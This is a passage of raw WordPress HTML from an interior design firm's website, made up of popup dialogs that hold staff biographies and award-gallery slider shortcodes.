https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 